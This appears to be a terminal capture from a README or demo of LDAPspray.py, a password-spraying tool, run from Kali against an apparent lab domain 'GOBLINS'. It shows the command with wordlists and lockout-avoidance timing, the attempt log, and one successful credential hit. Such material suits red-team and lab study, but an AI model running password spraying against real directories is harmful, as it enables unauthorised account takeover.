 (kali㉿kali)-[/opt/pySpray]
$ python3 LDAPspray.py -U ~/Desktop/goblin_usernames.txt -P ~/Desktop/passwords.txt
-D GOBLINS -S 10.0.0.1 -W 11 -L 3
***YOU ARE RESPONSIBLE FOR YOUR OWN ACTIONS USING THIS TOOL!***
[Thu Apr 20 05:44:23 2023]-[!] THIS WILL ATTEMPT 5020 TOTAL ATTACKS, ARE YOU SURE?
[Thu Apr 20 05:44:23 2023]-[!] Enter the total number of attacks to proceed.
[Thu Apr 20 05:44:23 2023]-(5020) > 5020
[Thu Apr 20 05:44:26 2023]-[*] Attempting password Password123456
[Thu Apr 20 05:44:29 2023]-[*] Attempting password P@ssw0rd
[Thu Apr 20 05:44:32 2023]-[+] Authenticated as u:GOBLINS\aboasel3:P@ssw0rd
[Thu Apr 20 05:44:32 2023]-[*] Attempting password Password1
[Thu Apr 20 05:44:36 2023]-[*] Hit attempt count of 3, sleeping for 11 minutes